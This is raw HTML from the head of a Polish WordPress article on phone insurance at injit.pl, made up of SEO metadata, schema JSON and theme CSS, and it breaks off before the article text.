

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/
body_size: 23213
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://injit.pl/xmlrpc.php">
<!-- This site is running CAOS for WordPress -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Najważniejsze informacje dotyczące ubezpieczenia telefonu - injIT.pl</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Najważniejsze informacje dotyczące ubezpieczenia telefonu - injIT.pl" />
	<meta property="og:description" content="Smartfony to urządzenia, z których korzystamy codziennie. Towarzyszą nam przez 24 godziny, w pracy, domu czy szkole. Często używamy ich nawet przez kilka godzin dziennie. Choć obecnie dostępne telefony to urządzenia, które cechują się dużą wydajnością, długą żywotnością baterii i nierzadko zaskakującymi parametrami, w dalszym ciągu podobnie jak inne sprzęty mogą ulec uszkodzeniu, zniszczeniu, a [&hellip;]" />
	<meta property="og:url" content="https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/" />
	<meta property="og:site_name" content="injIT.pl" />
	<meta property="article:published_time" content="2022-07-20T20:39:00+00:00" />
	<meta property="article:modified_time" content="2022-07-20T20:39:02+00:00" />
	<meta property="og:image" content="https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922.jpg" />
	<meta property="og:image:width" content="1313" />
	<meta property="og:image:height" content="875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/","url":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/","name":"Najważniejsze informacje dotyczące ubezpieczenia telefonu - injIT.pl","isPartOf":{"@id":"https://injit.pl/#website"},"primaryImageOfPage":{"@id":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/#primaryimage"},"image":{"@id":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/#primaryimage"},"thumbnailUrl":"https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922.jpg","datePublished":"2022-07-20T20:39:00+00:00","dateModified":"2022-07-20T20:39:02+00:00","author":{"@id":"https://injit.pl/#/schema/person/8c2bce6d2e47bb044ed42d827f3ad582"},"breadcrumb":{"@id":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/#primaryimage","url":"https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922.jpg","contentUrl":"https://injit.pl/wp-content/uploads/2022/07/najwazniejszeinformacjedotyczaceubezpieczeniatelefonu_1773922.jpg","width":1313,"height":875,"caption":"Najważniejsze informacje dotyczące ubezpieczenia telefonu"},{"@type":"BreadcrumbList","@id":"https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://injit.pl/"},{"@type":"ListItem","position":2,"name":"Najważniejsze informacje dotyczące ubezpieczenia telefonu"}]},{"@type":"WebSite","@id":"https://injit.pl/#website","url":"https://injit.pl/","name":"injIT.pl","description":"Kosmetyki przeznaczone są dla każdej cery i dla osób w każdym wieku. Sprawdzą się zarówno dla cery suchej, jak i tłustej.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://injit.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://injit.pl/#/schema/person/8c2bce6d2e47bb044ed42d827f3ad582","name":"redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://injit.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b096eb47801caf45c7cc13f45f30f65f60f2da20e20a8b914d335634311b27cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b096eb47801caf45c7cc13f45f30f65f60f2da20e20a8b914d335634311b27cf?s=96&d=mm&r=g","caption":"redakcja"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="injIT.pl &raquo; Kanał z wpisami" href="https://injit.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="injIT.pl &raquo; Kanał z komentarzami" href="https://injit.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="injIT.pl &raquo; Najważniejsze informacje dotyczące ubezpieczenia telefonu Kanał z komentarzami" href="https://injit.pl/najwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://injit.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finjit.pl%2Fnajwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://injit.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finjit.pl%2Fnajwazniejsze-informacje-dotyczace-ubezpieczenia-telefonu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://injit.pl/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1764757924' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='mks_shortcodes_css-css' href='https://injit.pl/wp-content/cache/min/1/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1764757924' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='sm-style-css' href='https://injit.pl/wp-content/cache/min/1/wp-content/plugins/wp-show-more/wpsm-style.css?ver=1764757924' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://injit.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='herald-main-css' href='https://injit.pl/wp-content/cache/min/1/wp-content/themes/herald/assets/css/min.css?ver=1764757924' type='text/css' media='all' />
<style id='herald-main-inline-css' type='text/css'>
h1, .h1, .herald-no-sid .herald-posts .h2{ font-size: 4.0rem; }h2, .h2, .herald-no-sid .herald-posts .h3{ font-size: 3.3rem; }h3, .h3, .herald-no-sid .herald-posts .h4 { font-size: 2.8rem; }h4, .h4, .herald-no-sid .herald-posts .h5 { font-size: 2.3rem; }h5, .h5, .herald-no-sid .herald-posts .h6 { font-size: 1.9rem; }h6, .h6, .herald-no-sid .herald-posts .h7 { font-size: 1.6rem; }.h7 {font-size: 1.4rem;}.herald-entry-content, .herald-sidebar{font-size: 1.6rem;}.entry-content .entry-headline{font-size: 1.9rem;}body{font-size: 1.6rem;}.widget{font-size: 1.5rem;}.herald-menu{font-size: 1.4rem;}.herald-mod-title .herald-mod-h, .herald-sidebar .widget-title{font-size: 1.6rem;}.entry-meta .meta-item, .entry-meta a, .entry-meta span{font-size: 1.4rem;}.entry-meta.meta-small .meta-item, .entry-meta.meta-small a, .entry-meta.meta-small span{font-size: 1.3rem;}.herald-site-header .header-top,.header-top .herald-in-popup,.header-top .herald-menu ul {background: #111111;color: #aaaaaa;}.header-top a {color: #aaaaaa;}.header-top a:hover,.header-top .herald-menu li:hover > a{color: #ffffff;}.header-top .herald-menu-popup:hover > span,.header-top .herald-menu-popup-search span:hover,.header-top .herald-menu-popup-search.herald-search-active{color: #ffffff;}#wp-calendar tbody td a{background: #0288d1;color:#FFF;}.header-top .herald-login #loginform label,.header-top .herald-login p,.header-top a.btn-logout {color: #ffffff;}.header-top .herald-login #loginform input {color: #111111;}.header-top .herald-login .herald-registration-link:after {background: rgba(255,255,255,0.25);}.header-top .herald-login #loginform input[type=submit],.header-top .herald-in-popup .btn-logout {background-color: #ffffff;color: #111111;}.header-top a.btn-logout:hover{color: #111111;}.header-middle{background-color: #ee4a79;color: #ffffff;}.header-middle a{color: #ffffff;}.header-middle.herald-header-wraper,.header-middle .col-lg-12{height: 120px;}.header-middle .site-title img{max-height: 120px;}.header-middle .sub-menu{background-color: #ffffff;}.header-middle .sub-menu a,.header-middle .herald-search-submit:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover,.header-middle li.herald-mega-menu .col-lg-3 a:hover:after{color: #111111;}.header-middle .herald-menu li:hover > a,.header-middle .herald-menu-popup-search:hover > span,.header-middle .herald-cart-icon:hover > a{color: #111111;background-color: #ffffff;}.header-middle .current-menu-parent a,.header-middle .current-menu-ancestor a,.header-middle .current_page_item > a,.header-middle .current-menu-item > a{background-color: rgba(255,255,255,0.2); }.header-middle .sub-menu > li > a,.header-middle .herald-search-submit,.header-middle li.herald-mega-menu .col-lg-3 a{color: rgba(17,17,17,0.7); }.header-middle .sub-menu > li:hover > a{color: #111111; }.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-in-popup{background-color: #ffffff;}.header-middle .herald-search-input{color: #111111;}.header-middle .herald-menu-popup a{color: #111111;}.header-middle .herald-menu-popup > span,.header-middle .herald-search-active > span{color: #ffffff;}.header-middle .herald-menu-popup:hover > span,.header-middle .herald-search-active > span{background-color: #ffffff;color: #111111;}.header-middle .herald-login #loginform label,.header-middle .herald-login #loginform input,.header-middle .herald-login p,.header-middle a.btn-logout,.header-middle .herald-login .herald-registration-link:hover,.header-middle .herald-login .herald-lost-password-link:hover {color: #111111;}.header-middle .herald-login .herald-registration-link:after {background: rgba(17,17,17,0.15);}.header-middle .herald-login a,.header-middle .herald-username a {color: #111111;}.header-middle .herald-login a:hover,.header-middle .herald-login .herald-registration-link,.header-middle .herald-login .herald-lost-password-link {color: #ee4a79;}.header-middle .herald-login #loginform input[type=submit],.header-middle .herald-in-popup .btn-logout {background-color: #ee4a79;color: #ffffff;}.header-middle a.btn-logout:hover{color: #ffffff;}.header-bottom{background: #ee4a79;color: #ffffff;}.header-bottom a,.header-bottom .herald-site-header .herald-search-submit{color: #ffffff;}.header-bottom a:hover{color: #424242;}.header-bottom a:hover,.header-bottom .herald-menu li:hover > a,.header-bottom li.herald-mega-menu .col-lg-3 a:hover:after{color: #424242;}.header-bottom .herald-menu li:hover > a,.header-bottom .herald-menu-popup-search:hover > span,.header-bottom .herald-cart-icon:hover > a {color: #424242;background-color: #ffffff;}.header-bottom .current-menu-parent a,.header-bottom .current-menu-ancestor a,.header-bottom .current_page_item > a,.header-bottom .current-menu-item > a {background-color: rgba(255,255,255,0.2); }.header-bottom .sub-menu{background-color: #ffffff;}.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a,.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .herald-menu li.herald-mega-menu .col-lg-3 a:hover,.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .sub-menu > li > a,.header-bottom .herald-search-submit{color: rgba(66,66,66,0.7); }.header-bottom .sub-menu > li:hover > a{color: #424242; }.header-bottom .herald-in-popup {background-color: #ffffff;}.header-bottom .herald-menu-popup a {color: #424242;}.header-bottom .herald-in-popup,.header-bottom .herald-search-input {background-color: #ffffff;}.header-bottom .herald-menu-popup a,.header-bottom .herald-search-input{color: #424242;}.header-bottom .herald-menu-popup > span,.header-bottom .herald-search-active > span{color: #ffffff;}.header-bottom .herald-menu-popup:hover > span,.header-bottom .herald-search-active > span{background-color: #ffffff;color: #424242;}.header-bottom .herald-login #loginform label,.header-bottom .herald-login 